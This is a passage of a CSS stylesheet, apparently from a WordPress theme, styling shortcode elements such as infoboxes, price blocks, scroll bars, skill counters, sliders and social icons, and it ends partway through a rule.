.sc_infobox p+p,.sc_infobox h1+p,.sc_infobox h2+p,.sc_infobox h3+p,.sc_infobox h4+p,.sc_infobox h5+p,.sc_infobox h6+p {
	margin-top: 1em;
}
.sc_infobox h1, .sc_infobox h2, .sc_infobox h3, .sc_infobox h4, .sc_infobox h5, .sc_infobox h6 {
	text-align:left;
	margin:0;
	line-height:1.2em;
	color: inherit;
}

.sc_infobox.sc_infobox_iconed {
	position:relative;
	padding-left: 5em;
}
.sc_infobox.sc_infobox_iconed:before {
	font-size:2.1428em;
	line-height:1em;
	margin-right:0.6em;
	position:absolute;
	left:0.6667em;
	top:0.6667em;
}

.sc_infobox.sc_infobox_closeable {
	cursor: pointer;
	padding-right: 3.5em;
    position: relative;
}
.sc_infobox.sc_infobox_closeable:after {
	content: '\e8ac';
	font-family: "fontello";
	cursor:pointer;
	position:absolute;
    right: 1.7em;
	top:1.5em;
}



/* List
-------------------------------------------------------------- */
ul.sc_list_style_iconed {
	padding-left: 0;
}
.sc_list_style_iconed li {
	padding: 0 0 0 1.5em !important;
	list-style: none;
	position: relative;
	line-height:1.8em;
}
.sc_list_style_iconed li .sc_list_icon {
	position:absolute;
	left: 0;
	top: 0;
	width: 1em;
	display:inline-block;
	text-align:center;
}



/* Line
-------------------------------------------------------------- */
.sc_line {
	display: block;
	width: 100%;
	height: 0;
	border-top: 3px solid #e4e7e8;
	margin: 1.733rem 0;
}
.sc_line.sc_line_style_dashed { border-style: dashed; }
.sc_line.sc_line_style_dotted { border-style: dotted; }
.sc_line.sc_line_style_double { height: 4px; border-bottom-width: 1px; }




/* Number
-------------------------------------------------------------- */
.sc_number_item {
	display: inline-block;
	text-align:center;
	font-size: 3em;
	font-weight:700;
	width: 1em;
	height: 1.25em;
	line-height:1.25em;
	background-color:rgba(0,0,0, 0.15);
	color: #ffffff;
}
.sc_number_item+.sc_number_item {
	margin-left:2px;
}



/* Parallax
-------------------------------------------------------------- */
.sc_parallax {
	position: relative;
	overflow: hidden;
	background-repeat:no-repeat;
}
.sc_parallax .sc_parallax_content {
	position: relative;
	overflow: hidden;
	z-index: 2;
	left:0;
	top:0;
	right:0;
	bottom:0;
	background-repeat:no-repeat;
}
body.body_style_wide .sc_parallax .sc_parallax_content{
    background-size: 100% auto;
}
.sc_parallax .sc_parallax_overlay {
	overflow: hidden;
}
.sc_parallax .sc_video_bg_wrapper {
	position:absolute;
	z-index: 1;
	left: 0;
	top: 0;
	right:0;
	bottom:0;
}
.sc_parallax video.sc_video_bg { 
	opacity: 0;
	filter: alpha(opacity=0);
}




/* Popup
-------------------------------------------------------------- */
.sc_popup {
	position: relative;
	background-color: #fff;
	padding: 2rem;
	width: auto;
	max-width: 500px;
	max-height:600px;
	margin: 20px auto;
	border: 1px solid #ddd;
	overflow-x:hidden;
	overflow-y:auto;
}
.sc_popup:before {
	height: 4px;
	content: ' ';
	position: absolute;
	width: 100%;
	top: -1px;
	left: -1px;
	display: block;
	padding: 0 1px;
}
.sc_popup.mfp-hide {
	display:none;
}
.sc_popup .mfp-close {
	top:3px;
	width:1em;
	height:1em;
	line-height:1em;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
}
.sc_popup .mfp-close:active {
	top:3px;
}



/* Price
-------------------------------------------------------------- */
.sc_price {
	display:inline-block;
	position:relative;
}
.sc_price .sc_price_currency,
.sc_price .sc_price_money {
	font-size:1.875em;
	line-height:1em;
	color: #222222;
}
.sc_price .sc_price_info {
	display:inline-block;
	position:relative;
	vertical-align:baseline;
}
.sc_price .sc_price_penny {
	display:block;
	text-decoration:underline;
	margin-bottom:0.2em;
	margin-left:0.1em;
	font-size: 0.75em;
	line-height:1em;
	color: #222222;
}
.sc_price .sc_price_period:before {
	content:'/';
	display:inline-block;
	margin-left:0.3em;
	margin-right:0.3em;
}
.sc_price .sc_price_period_empty:before {
	content:' ';
	display:inline-block;
}



/* Price block
-------------------------------------------------------------- */
.sc_price_block {
	display:inline-block;
	overflow:hidden;
}
.sc_price_block .sc_price_block_title {
	text-align:center;
	font-size: 2.1875em;
	line-height: 2.4571em;
	min-height: 2.4571em;
	background-color:rgba(0,0,0, 0.1);
}
.sc_price_block .sc_price_block_money {
	text-align:center;
	font-size: 1.125em;
	line-height: 6.1111em;
	height: 6.1111em;
	overflow:hidden;
}
.sc_price_block .sc_price_block_money .sc_price_block_icon {
	font-size: 4em;
	line-height:inherit;
	display:inline-block;
}
.sc_price_block .sc_price_block_money .sc_price {
	display:inline-block;
}
.sc_price_block .sc_price_block_money .sc_price_block_icon + .sc_price {
	margin-left:0.5em;
}
.sc_price_block .sc_price_block_money .sc_price_currency {
	font-weight:400;
	font-size: 4em;
	line-height:inherit;
}
.sc_price_block .sc_price_block_money .sc_price_money {
	font-weight:900;
	font-size: 4em;
	line-height:inherit;
}
.sc_price_block .sc_price_block_description {
	text-align:center;
	font-size: 0.875em;
	line-height: 1.3em;
	/*height:4.2857em;*/
	padding:0 2em;
	overflow:hidden;
}
.sc_price_block .sc_price_block_link {
	height:4.5em;
	text-align:center;
	padding-top:0.875em;
}
.sc_price_block .sc_price_block_link .sc_button {
	background-color:rgba(0,0,0, 0.2);
}
.sc_price_block.sc_price_block_style_3 .sc_price_block_link .sc_button:hover {
	background-color:#ef631f !important;
}




/* Scroll
-------------------------------------------------------------- */
.sc_scroll {
	overflow: hidden;
	width: 100%;
	position:relative;
}
.sc_scroll_wrapper {
	overflow: hidden;
}
.sc_scroll_horizontal .sc_scroll_wrapper {
	width: 100000px;
}
.sc_scroll_horizontal {
	width:100%;
	padding-bottom:10px;
}
.sc_scroll_vertical {
	min-height:200px;
	padding-right:6px;
}
.sc_scroll_vertical .swiper-wrapper {
	height: auto;
	display:block;
}
.sc_scroll_vertical .swiper-slide {
	float: none;
	display:block;
	height: auto;
}
/* Scroll bar */
.sc_scroll_bar {
	background:transparent;
	position:absolute;
	z-index:100;
}
.sc_scroll_vertical .sc_scroll_bar {
	right:1px;
	top:0;
	bottom:0;
	width:10px;
	border-right:1px solid #dddddd;
}
.sc_scroll_horizontal .sc_scroll_bar {
	right:0;
	left:0;
	bottom:1px;
	height:10px;
	border-bottom:1px solid #dddddd;
}

.sc_scroll_bar .swiper-scrollbar-drag {
	background:none !important;
}
.sc_scroll_vertical .sc_scroll_bar .swiper-scrollbar-drag {
	width:10px;
	left:2px;
}
.sc_scroll_horizontal .sc_scroll_bar .swiper-scrollbar-drag {
	height:10px;
	top:2px;
}
.sc_scroll_bar .swiper-scrollbar-drag:before {
	content:' ';
	display:block;
	position:absolute;
	background-color: #1dbb90;
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
			border-radius: 3px;
}
.sc_scroll_vertical .sc_scroll_bar .swiper-scrollbar-drag:before {
	width:3px;
	right:-2px;
	top:0;
	bottom:0;
	height:100%;
}
.sc_scroll_horizontal .sc_scroll_bar .swiper-scrollbar-drag:before {
	height:5px;
	left:0;
	right:0;
	bottom:-2px;
	width:100%;
}

/* Scroll controls */
.sc_scroll_container {
	position:relative;
}
.sc_scroll_controls_type_top .sc_scroll_controls_wrap {
	position: absolute;
	top:-5.5em;
	right:0;
	width:12em;
	padding-bottom:5px;
	overflow:hidden;
	text-align:right;
}
.sc_scroll_controls_type_side .sc_scroll_controls_wrap {
	position: absolute;
	top:50%;
	left:0;
	width:100%;
	height: 0;
}
.sc_scroll_controls_type_side .sc_scroll_controls_wrap a {
	margin-top:-25px;
	margin-left: -80px;
	display:block;
	position:absolute;
	top:0;
	left:8px;
	opacity:0;
}
.sc_scroll_controls_type_side .sc_scroll_controls_wrap a+a {
	left:auto;
	right:8px;
	margin-right: -80px;
}
.sc_scroll_controls_type_side:hover .sc_scroll_controls_wrap a {
	margin-left:0;
	margin-right:0;
	opacity:1;
}
.sc_scroll_controls_wrap a {
	display: inline-block;
	text-align:center;
	font-size: 1.5em;
	width: 2em;
	height: 2em;
	line-height: 2em;
	margin-left: 0.6667em;
}
.sc_scroll_controls_wrap a:before {
	font-family:fontello;
}
.sc_scroll_controls_wrap .sc_scroll_next:before {
	content:'\e836';
}
.sc_scroll_controls_wrap .sc_scroll_prev:before {
	content:'\e837';
}
.sc_scroll_controls_vertical .sc_scroll_controls_wrap .sc_scroll_next:before {
	content:'\e828';
}
.sc_scroll_controls_vertical .sc_scroll_controls_wrap .sc_scroll_prev:before {
	content:'\e835';
}




/* Section
------------------------------------------------------------ */
.sc_section {
	position: relative;
	/*overflow: hidden;*/
	padding:1px 0;
}
.sc_section:after {
	content:' ';
	display:block;
	width:100%;
	height:0;
	clear:both;
}
.sc_section:not(.sc_scroll_controls) .sc_section_overlay,
.sc_section .sc_section_overlay {
	overflow: hidden;
}
.sc_section .sc_section_overlay {
	padding: 1em 1.5em;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}

.sc_pan {
	position:absolute;
	width:100%; 
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
/*
.sc_pan_vertical { cursor: n-resize; }
.sc_pan_horizontal { cursor:e-resize; }
*/
.sc_pan_vertical,
.sc_pan_horizontal {
	cursor: all-scroll;
}



/* Services
-------------------------------------------------------------- */
.sc_services_item .sc_services_item_title {
	margin:1em 0;
	font-size:1.2857em;
}
.sc_services_item .sc_services_item_description {
	line-height:1.75em;
	overflow:hidden;
}
.sc_services_item .sc_services_item_description p {
	margin-bottom:0;
}
.sc_services_item .sc_icon {
	display: block;
	width:5em;
	height: 5em;
	line-height:5em;
	margin:0 auto;
	text-align:center;
}
.sc_services_item .sc_icon:before {
	font-size:2.2857em;
}
.sc_services_item .sc_services_item_readmore {
	display:block;
	margin-top: 1em;
}
.sc_services_item .sc_services_item_readmore span {
	display:inline-block;
	margin-left:0.5em;
}


.sc_services_style_services-1 .sc_services_item {
    text-align:center;
    padding: 2.5em;
}
.sc_services_style_services-1 .sc_services_item  a.sc_services_icon {
    height: 2.2rem;
    display: inline-block;
    vertical-align: middle;
}
.sc_services_style_services-1 .sc_services_item .sc_icon{
    width: 4.2em;
    height: 2.2em;
    line-height: 2em;
    margin: 0 auto;
    text-align: center;
}
.sc_services_style_services-1 .sc_services_item .sc_services_item_title {
    margin: 1em 0;
    font-size: 1.2857em;
    display: inline-block;
}
.sc_services_style_services-1.sc_services_type_images .sc_services_item {
    padding:0;
}
.sc_services_style_services-1.sc_services_type_images .sc_services_item_content {
    padding:0 2.5em 2.5em;
}
.sc_services_style_services-1.sc_services_type_images .sc_services_item_title {
    margin-top:0;
}

.sc_services_style_services-2 .sc_icon,
.sc_services_style_services-2.sc_services_type_images .sc_services_item_featured {
	float:left;
	margin-right:2.2857em;
}
.sc_services_style_services-2.sc_services_type_images .sc_services_item_featured {
	width:30%;
	min-height:4em;
}
.sc_services_style_services-2 .sc_services_item_title {
	margin-top:0;
}
.sc_services_style_services-2 .sc_services_item {
    position: relative;
}
.sc_services_style_services-2  .sc_services_item .sc_services_item_title {
    margin: 1rem 0 2rem 4rem;
    font-size: 1.667rem;
}
.sc_services_style_services-2  .sc_services_item  .sc_services_item_readmore {
    width: 3rem;
    max-width:100%;
    margin-top: 2rem;
}
.sc_services_style_services-2 .sc_services_item > a{
    position: absolute;
    top: -0.3rem;
    left: 0;
}
.sc_services_style_services-2 .sc_icon{
    float: none;
    display: inline-block;
    width: 2.6rem;
    height: 3rem;
    line-height: 3rem;
    margin: 0 auto;
    text-align: center;
}
.sc_services_style_services-3 .sc_services_item_title {
	text-align:center;
	text-transform:uppercase;
	font-weight:400;
	font-size:1em;
}
.sc_services_style_services-4 .sc_services_item {
	margin-bottom:0.5em;
}
.sc_services_style_services-4 .sc_icon {
	width:1.5em;
	height:1.5em;
	line-height:1.4em;
	margin:0 0.5em 0 0;
	float:left;
}
.sc_services_style_services-4 .sc_icon:before {
	font-size:0.8571em;
	margin-right:0;
}
.sc_services_style_services-4 .sc_services_item_title {
	margin: 0;
	font-size:1em;
	line-height:1.3em;
}
.sc_services_style_services-4 .sc_services_button {
	margin-top:3em;
}




/* Skills
-------------------------------------------------------------- */
.sc_skills {
	width: 100%;
}

/* Type Counter */
.sc_skills_counter {
	text-align: center;
}
.sc_skills_counter .sc_skills_item {
	text-align: center;
	display: inline-block;
	padding: 0 10px;
}
.sc_skills_counter .sc_skills_item .sc_skills_icon {
	font-size: 3em;
	font-weight:300;
	line-height:1.3em;
	margin-bottom:0.5em;
}
.sc_skills_counter .sc_skills_item .sc_skills_count {
	font-size: 3.2143em;
	line-height: 1em;
}
.sc_skills_counter .sc_skills_item .sc_skills_count .sc_skills_total {
	position:relative;
	z-index:1;
}
.sc_skills_counter .sc_skills_item .sc_skills_info {
	color: #222222;
	font-size: 1.125em;
	line-height: 1.3em;
	margin: 10px 0;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_1 {
	width:100%;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
	padding: 3em 1em;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count {
	font-weight: 900;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info {
	margin-top:1em;
	padding-top:1em;
	position:relative;
	text-transform:uppercase;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before {
	content:' ';
	position:absolute;
	top:0;
	left: 30%;
	display:block;
	width: 40%;
	height: 2px;
	background-color:#ddd;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_count {
	font-weight: 300;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count { 
	font-weight: 300;
	color:#fff;
	padding: 0 10px;
	position: relative;
	overflow: hidden;
	font-size: 3.75em;
	height: 1.3333em;
	line-height: 1.3333em;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count:before {
	content: ' ';
	width: 0;
	height: 0;
	position: absolute;
	top: 0;
	left: 0;
    border-top: 1.3333em solid #fff; 
    border-right: 1.6667em solid transparent;	
	opacity: 0.2;
	filter: alpha(opacity=20);
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count {
	font-weight: 300;
	color:#fff;
	padding: 0 10px;
	font-size: 3.75em;
	line-height: 1.3333em;
	height: 1.3333em;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
	color: #fff;
	padding: 10px;
	margin:0;
	position: relative;
	border-top: 1px solid #fff;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info:before {
	position: absolute;
	top: 0;
	left: 0;
	content: ' ';
	background-color: #000;
	z-index: 1;
	width: 100%;
	height: 100%;  
	opacity: 0.1;			
	filter: alpha(opacity=10);
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info .sc_skills_label {
	position:relative;
	z-index:2;
}

.sc_skills_counter .sc_skills_button {
	margin-top:3em;
}

/* Type Bar */
.sc_skills_bar .sc_skills_item {
	height:0.466rem;
	line-height: 0.466rem;
	background-color:#f4f7f9;
	position:relative;
    margin-right: 3rem;
}
.sc_skills_bar .sc_skills_item .sc_skills_count {
	text-align:right;
	width:0;
	height: 0.466rem;
	color:#fff;
	position:absolute;
	left:0;
	top:0;
	bottom:0;
	z-index:2;
}
.sc_skills_bar .sc_skills_info {
	margin: 10px 0 5px 0;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item {
	height: 30em;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item .sc_skills_count {
	width: 100%;
	height: auto;
	top: auto; 
	bottom: 0;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_total { 
	text-align: center;
	font-size: 1.25em;
	width: 100%;
	line-height: 3em;
	font-weight: 300;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_column {
	text-align:center;
}
.sc_skills_bar.sc_skills_horizontal .sc_skills_columns .sc_skills_info { 
	margin-top: 0;
}
.sc_skills_bar.sc_skills_horizontal .sc_skills_total {
	text-align: right;
    position: absolute;
    right: -3rem;
}


/* Type Pie */
.sc_skills_pie.sc_skills_compact_off {
	text-align: center;
	display: inline-block;
}
.sc_skills_pie.sc_skills_compact_off .sc_skills_total {
	font-size: 1.125em;
}

.sc_skills_pie.sc_skills_compact_on {
	overflow:hidden;
}
.sc_skills_pie.sc_skills_compact_on .sc_skills_item {
	min-width:100px;
	min-height:100px;
	float:left;
	width:50%;
    position: relative;
}

.sc_skills_pie.sc_skills_compact_on .sc_skills_item .max_skill_value_pie{
    display: block;
    position: absolute;
    text-align: center;
    font-size: 2rem;
    font-weight: 400;
    width: 8rem;
    height: 2rem;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}
.sc_skills_pie.sc_skills_compact_on .sc_skills_item .max_skill_value_pie:after{
    content:'%';
    font-size: 1em;
    font-weight: 400;
    line-height: 0.981;
}

.sc_skills.sc_skills_pie {
    max-width: 33rem;
}


/* Type Arc */
.sc_skills_arc {
	overflow:hidden;
}
.sc_skills_arc .sc_skills_arc_canvas {
	min-width:100px;
	min-height:100px;
	float:left;
	width:60%;
}
.sc_skills_arc .sc_skills_legend {
	width:40%;
}


/* Legend */
.sc_skills_legend {
    width:50%;
    float:left;
    margin-top: 2rem;
}
.sc_skills_legend .sc_skills_legend_item{
    width: 90%;
    margin-right: 10%;
}
.sc_skills_legend .sc_skills_legend_item + .sc_skills_legend_item{
    border-top:1px solid #ddd;
    margin-top: 0.5rem;
    padding-top: 0.5rem;
}
.sc_skills_legend_marker {
	display: inline-block;
    margin: 0 1.2rem 0 0;
	width:13px;
	height:13px;
	line-height:1.5em;
	overflow:hidden;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}
.sc_skills_legend_value {
	display:inline-block;
	margin-left:6px;
}
.sc_skills_legend_value:before {
	content: '(';
}
.sc_skills_legend_value:after {
	content: ')';
}


/* Slider
-------------------------------------------------------------- */

.sc_slider {
	overflow:hidden;
}
.sc_slider_height_auto {
 -webkit-transition: height ease .5s;
    -moz-transition: height ease .5s;
     -ms-transition: height ease .5s;
      -o-transition: height ease .5s;
         transition: height ease .5s; 
}
.sc_slider_swiper {
	position: relative;
	overflow: hidden;
}
.sc_slider_swiper .slides .swiper-slide {
	background-size:cover;
	background-position:center center;
	background-repeat:no-repeat;
	position: absolute;
}
.sc_slider_swiper.sc_slider_bg:not(.sc_slider_height_auto) .slides .swiper-slide {
	min-height:20em;
}
.sc_slider_swiper .slides .swiper-slide > img {
	width: 100%;
	height: auto;
}

/* Prev / Next controls */
.sc_slider_controls_wrap {
	color:#ffffff;
	position:absolute;
	z-index: 10;
	left:0;
	right:0;
	top:50%;
	height:0;
}
.sc_slider_nocontrols .sc_slider_controls_wrap {
	display:none !important;
}
.sc_slider_controls_wrap a {
	display:block;
	cursor:pointer;
	width:1.25em;
	height:1.25em;
	line-height: 1.2em;
	font-size: 1.5em;
	text-align:center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
	-webkit-transition: all ease .5s;
	   -moz-transition: all ease .5s;
	    -ms-transition: all ease .5s;
	     -o-transition: all ease .5s;
	        transition: all ease .5s;
	margin-top:-0.6em;
	opacity: 0;
	filter: alpha(opacity=0);
}
.sc_slider_controls_wrap .sc_slider_prev {
	float:left;
	margin-left: -100px;
}
.sc_slider_controls_wrap .sc_slider_next {
	float:right;
	margin-right: -100px;
}
.sc_slider_controls_wrap a:before {
	font-family:'fontello';
}
.sc_slider_controls_wrap .sc_slider_next:before {
	content:'\e836';
}
.sc_slider_controls_wrap .sc_slider_prev:before {
	content:'\e837';
}
.sc_slider_swiper:hover .sc_slider_controls_wrap a,
.sc_slider_swiper + .sc_slider_controls_wrap a {
	opacity: 1;
	filter: alpha(opacity=100);
}
.sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_prev {
	margin-left: 1.333rem;
}
.sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_next {
	margin-right: 1.333rem;
}

/* Side controls */
.sc_slider_swiper + .sc_slider_controls_wrap a {
	width:40px;
	height:40px;
	line-height: 40px;
	font-size: 20px;
}
.sc_slider_swiper + .sc_slider_controls_wrap .sc_slider_prev {
	margin-left: 15px;
}
.sc_slider_swiper + .sc_slider_controls_wrap .sc_slider_next {
	margin-right: 15px;
}

/* Top controls */
.sc_slider_swiper.sc_slider_controls_top + .sc_slider_controls_wrap {
	top:6px;
	right: 6px;
	text-align:right;
	cursor:default;
	-webkit-transform: translateY(0);
	   -moz-transform: translateY(0);
	        transform: translateY(0);
}
.sc_slider_swiper.sc_slider_controls_top + .sc_slider_controls_wrap .sc_slider_next,
.sc_slider_swiper.sc_slider_controls_top + .sc_slider_controls_wrap .sc_slider_prev {
	display:inline-block;
	float:none;
	margin-left: 6px;
	margin-right: 0;
}


/* White circles with accent hover */
.sc_slider_nopagination .sc_slider_pagination_wrap {
	display:none !important;
}

.sc_slider.sc_slider_pagination {    padding-bottom:2rem;}
.sc_slider_swiper .sc_slider_pagination_wrap {
    position: absolute;
    z-index:10;
    margin: 0;
    left: 0;
    right: 0;
    bottom: 0;
    text-align:center;
    -webkit-transition: all ease .5s;
    -moz-transition: all ease .5s;
    -ms-transition: all ease .5s;
    -o-transition: all ease .5s;
    transition: all ease .5s;
    padding-top: 1rem;
    padding-bottom: 0.1rem;
    height: 2rem;
}
.sc_slider_swiper .sc_slider_pagination_wrap span {
	display:inline-block;
	vertical-align:top;
	width:15px;
	height:15px;
    padding: 7px;
	cursor:pointer;
	opacity: 1;
    position:relative;
    background-color: transparent;
}
.sc_slider_swiper .sc_slider_pagination_wrap span:before{
    content:'\E814';
    font-family: 'fontello';
    font-size:8px;
    line-height: 15px;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin:auto;
    width: 15px;
    height: 15px;
    border: 3px solid transparent;
    -webkit-border-radius: 50%;
       -moz-border-radius: 50%;
            border-radius: 50%;
    -webkit-transition: border ease .5s;
    -moz-transition: border ease .5s;
    -ms-transition: border ease .5s;
    -o-transition: border ease .5s;
    transition: border ease .5s;
}
.sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active:before,
.sc_slider_swiper .sc_slider_pagination_wrap span:hover:before {
    font-size: 10px;
    border: 3px solid #ddd;
    width: 15px;
    height: 15px;
    line-height: 15px;
}

/* Full pagination - posts titles */
.sc_slider_pagination_area {
	overflow:hidden;
	position:relative;
}

.sc_slider_pagination_area .sc_slider {
	float:left;
}
.sc_slider_pagination_area:not(.sc_slider_pagination_over) .sc_slider {
	width:67%;
}
.sc_slider_pagination_area .sc_slider_pagination {
	float:left;
	width:33%;
	position:static;
	padding: 0;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_slider_pagination_over .sc_slider_pagination {
	position:absolute;
	width:40%;
	left: auto;
	right:-40%;
	top:0;
	bottom:auto;
	float:none;
	background-color:rgba(255,255,255, 0.8);
	-webkit-transition: all ease .5s;
	-moz-transition: all ease .5s;
	-ms-transition: all ease .5s;
	-o-transition: all ease .5s;
	transition: all ease .5s;
}
.sc_slider_pagination_over:hover .sc_slider_pagination {
	right:0;
}
.sc_slider_pagination_over .sc_slider_pagination .post_item {
	background-color:transparent !important;
}

.slider_fullwide .sc_slider_pagination_over .sc_slider_pagination,
.slider_fullscreen .sc_slider_pagination_over .sc_slider_pagination {
	width: 20%;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item {
	padding: 1em;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item+.post_item {
	margin:0;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item.active {
	background-color: rgba(0,0,0,0.1) !important;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item .post_info .post_info_item + .post_info_item:before {
	content: "|";
	margin:0 5px;
}

.sc_slider_pagination.widget_area .post_item + .post_item {
	border-top-width: 1px;
	border-top-style: solid;
}

/* Info block*/
.sc_slider_swiper .sc_slider_info {
	max-width:80%;
	min-width:50%;
	max-height:100px;
	padding:10px;
	overflow:hidden;
	position:absolute;
	right:0;
	bottom:0;
	background-color: rgba(30,170,206, 0.8);
	-webkit-transition: all ease .5s .5s;
	-moz-transition: all ease .5s .5s;
	-ms-transition: all ease .5s .5s;
	-o-transition: all ease .5s .5s;
	transition: all ease .5s .5s;
	margin-bottom:0;
}
.sc_slider_pagination_area .sc_slider .sc_slider_info {
	/*left:0;*/
	max-width:100%;
}

.sc_slider_swiper:hover .sc_slider_info.sc_slider_info_fixed,
.sc_slider_swiper:hover .sc_slider_info:hover,
.sc_slider_swiper .sc_slider_info:hover {
	margin-bottom:0 !important;
}
.sc_slider_pagination_over:hover .sc_slider_info,
.sc_slider_swiper:hover .sc_slider_info {
	-webkit-transition: all ease .5s;
	-moz-transition: all ease .5s;
	-ms-transition: all ease .5s;
	-o-transition: all ease .5s;
	transition: all ease .5s;
	margin-bottom:-130px !important;
}
	.sc_slider_swiper .slides .swiper-slide .sc_slider_info a {
		display:inline;
		min-height:0;
		color:#ffffff;
	}
	.sc_slider_swiper .slides .swiper-slide .sc_slider_info a:hover {
		color:#cccccc;
	}
	.sc_slider_swiper .sc_slider_info .sc_slider_subtitle {
		margin:0;
		padding:0;
		text-transform:uppercase;
		font-size:20px;
		line-height:24px;
		margin:0 0 4px;
	}
	.sc_slider_swiper .sc_slider_info .sc_slider_reviews {
		margin:0 0 4px;
	}
	.sc_slider_swiper .sc_slider_info .sc_slider_reviews.after_category {
		display:inline-block;
		position: relative;
		margin:0 0 0 2px;
		top: 0;
	}
	.sc_slider_reviews.post_rating .reviews_stars_bg,
	.sc_slider_reviews.post_rating .reviews_stars_hover,
	.sc_slider_reviews.post_rating .reviews_value {
		color: #ffffff !important;
	}
	.sc_slider_swiper .sc_slider_info .sc_slider_descr {
		color:#ffffff;
		line-height:16px;
	}
	.sc_slider_swiper .sc_slider_info .sc_slider_category {
		display:inline-block;
		vertical-align:top;
		text-transform:uppercase;
		position:relative;
		/*max-width:50%;*/
		/*min-width:135px;*/
		height: 24px;
		line-height:24px;
		padding:0 30px 0 0;
		text-align:left;
		overflow:hidden;
	}
	.sc_slider_pagination_area .sc_slider .sc_slider_info .sc_slider_category {
		min-width:0;
	}
.slider_fullscreen .sc_slider_swiper .sc_slider_info,
.slider_main .sc_slider_swiper .sc_slider_info {
	max-width:50%;
	min-width:40%;
	padding:30px;
	max-height:150px;
}
.slider_fullscreen .sc_slider_swiper:hover .sc_slider_info,
.slider_main .sc_slider_swiper:hover .sc_slider_info {
	margin-bottom:-180px;
}
.slider_fullscreen .sc_slider_swiper:hover .sc_slider_info.sc_slider_info_fixed,
.slider_fullscreen .sc_slider_swiper:hover .sc_slider_info:hover,
.slider_fullscreen .sc_slider_swiper .sc_slider_info:hover,
.slider_main .sc_slider_swiper:hover .sc_slider_info.sc_slider_info_fixed,
.slider_main .sc_slider_swiper:hover .sc_slider_info:hover,
.slider_main .sc_slider_swiper .sc_slider_info:hover {
	margin-bottom:0;
}
.slider_fullscreen .sc_slider_swiper .sc_slider_info .sc_slider_category,
.slider_main .sc_slider_swiper .sc_slider_info .sc_slider_category {
	font-size:14px;
	font-weight:300;
}
.slider_fullscreen .sc_slider_swiper .sc_slider_info .sc_slider_subtitle,
.slider_main .sc_slider_swiper .sc_slider_info .sc_slider_subtitle {
	font-size:21px;
	line-height:28px;
	font-weight:300;
}
.slider_fullscreen .sc_slider_swiper .sc_slider_info .sc_slider_descr,
.slider_main .sc_slider_swiper .sc_slider_info .sc_slider_descr {
	font-size:13px;
	line-height:18px;
	font-weight:300;
}






/* Socials icons
-------------------------------------------------------------- */
.sc_socials {
	overflow:hidden;
	display:inline-block;
	margin-right:-1.25em;
}
.sc_socials .sc_socials_item {
	display:inline-block;
	margin: 0 1.25em 0.5em 0;
	outline:none;
}
.sc_socials a {
	display:inline-block;
	outline:none;
}
.sc_socials a,
.sc_socials a .sc_socials_hover {
	overflow:hidden;
	width:4em;
	height:4em;
	line-height:4em;
	overflow:hidden;
	position:relative;
	-webkit-border-radius: 6px;		/* Hack for Chrome - show sharp corners while animation */
	background-repeat: no-repeat;
	background-position: 0 -4em;
	-webkit-background-size: 4em 8em;
	   -moz-background-size: 4em 8em;
	     -o-background-size: 4em 8em;
	        background-size: 4em 8em;
}
.sc_socials .social_icons span {
	font-size:4em;
	line-height:inherit;
}
.sc_socials.sc_socials_size_tiny {
	margin-right:-1em;
}
.sc_socials.sc_socials_size_tiny .sc_socials_item {
	margin: 0.25em 0.5em 0.25em 0;
}
.sc_socials.sc_socials_size_tiny .sc_socials_item a{
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_socials.sc_socials_size_small {
	margin-right:-0.5em;
}
.sc_socials.sc_socials_size_small .sc_socials_item {
	margin:0.25em 0.5em 0.25em 0;
}
.sc_socials.sc_socials_size_medium {
	margin-right:-0.625em;
}
.sc_socials.sc_socials_size_medium .sc_socials_item {
	margin:0.25em 0.625em 0.25em 0;
}
.sc_socials.sc_socials_shape_round .sc_socials_item {
	margin:0 0.5em 0.25em 0;
}
.sc_socials.sc_socials_shape_round.sc_socials_size_medium .sc_socials_item {
	margin:0.25em 0.5em 0.25em 0;
}
.sc_socials.sc_socials_size_tiny a {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_socials.sc_socials_size_tiny a .sc_socials_hover {
	-webkit-border-radius: 2px;		/* Hack for Chrome - show sharp corners while animation */
}
.sc_socials.sc_socials_size_small a,
.sc_socials.sc_socials_size_medium a {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
